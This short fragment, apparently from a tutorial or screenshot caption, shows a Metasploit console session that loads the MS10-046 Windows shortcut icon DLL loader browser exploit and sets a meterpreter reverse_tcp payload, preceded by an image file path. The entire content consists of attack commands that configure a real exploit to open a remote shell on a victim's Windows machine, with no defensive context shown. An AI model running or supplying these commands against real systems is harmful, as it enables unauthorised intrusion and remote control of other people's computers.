 msf > use exploit/windows/browser/ms10_046_shortcut_icon_dllloader
msf exploit(ms10_046_shortcut_icon_dllloader) > set PAYLOAD windows/meterpreter/
reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp